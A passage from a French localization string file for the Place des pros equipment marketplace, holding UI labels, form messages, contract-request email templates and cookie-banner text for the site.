fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon \u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & 